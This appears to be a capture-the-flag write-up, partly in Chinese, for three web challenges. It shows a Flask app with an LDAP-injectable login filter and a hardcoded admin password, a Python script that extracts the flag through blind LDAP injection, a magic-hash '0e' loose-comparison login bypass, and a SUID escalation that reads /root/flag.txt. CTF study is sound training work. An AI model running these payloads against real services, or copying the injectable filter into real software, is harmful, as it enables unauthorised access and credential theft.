ldpalight1
from flask import Flask, render_template, request
from ldap3 import Server, Connection, ALL
app = Flask(__name__)
ADMIN_PASSWORD = "STYE0P8dg55WGLAkFobiwMSJKix1QqpH"
@app.route('/', methods=['GET', 'POST'])
def login():
if request.method == 'POST':
username = request.form['username']
password = request.form['password']
server = Server('localhost', port=389, get_info=ALL)
conn = Connection(server,
user=f'cn=admin,dc=bts,dc=ctf',
password=ADMIN_PASSWORD,
auto_bind=True)
if not conn.bind():
return 'Failed to connect to LDAP server', 500

conn.search('ou=people,dc=bts,dc=ctf', f'(&(employeeType=active)(uid={username})(userPassword={password}))', attributes=['uid'])
if not conn.entries:
return 'Invalid credentials', 401

return render_template('index.html', username=username)
return render_template('login.html')
import requests
flag = ""
charset = "abcdefghijklmnopqrstuvwxyz0123456789_-{}"
for i in range(1, 60):
for c in charset:
payload = f"*)(description={flag}{c}*"
r = requests.post("https://lightweight-2.chal.bts.wh.edu.pl/", data={
"username": payload,
"password": "*"
})
if "Welcome" in r.text: # 观察成功登录的标识
flag += c
print(f"[+] Flag Progress: {flag}")
break
ldpalight2
https://www.freebuf.com/vuls/356049.html
minicms
user.json中有一个账户密码的sha-256加密后0e开头,弱比较可以登录进去获得token
TyNOQHUS可以用这个密码
240610708
{
"id": "13",
"name": "Leo",
"surname": "White",
"email": "leo.white@miniature-cms.com",
"password": "0e15912394876120948217340912387412309482137409128742039484444444"
}
TyNOQHUS
"token":"120349812450928137590234857230945823745"
cms应该是suid提权,有个奇怪的文件有suid权限,应该是flag在/root目录
/home/minicms/file_JeqsmJ6xwH.bin "cat /root/flag.txt"
